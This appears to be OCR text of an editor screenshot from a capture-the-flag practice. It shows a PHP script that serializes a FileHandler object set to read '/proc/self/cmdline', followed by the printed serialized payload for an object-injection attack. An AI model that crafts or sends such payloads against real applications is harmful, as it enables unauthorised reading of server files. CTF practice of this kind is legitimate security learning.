 3 > test2.php
1 <?php
2 class FileHandler {
3
4 protected $op=2;
5 protected $filename='/proc/self/cmdline';
6 protected $content=2;
7 }
8
9
10 $a=new FileHandler();
11 $b=serialize($a);
12 var_dump($b);
13
14
15
问题 输出 调试控制台 终端 Code
[Running] php "/Users/xxx/Documents/practice/buuctf/6/3/test2.php"
/Users/xxx/Documents/practice/buuctf/6/3/test2.php:12:
string(106) "O:11:"FileHandler":3:{s:5:"\000*\000op";i:2;s:11:"\000*\000filename";s:18:"/proc/self/
cmdline";s:10:"\000*\000content";i:2;}"
[Done] exited with code=0 in 0.071 seconds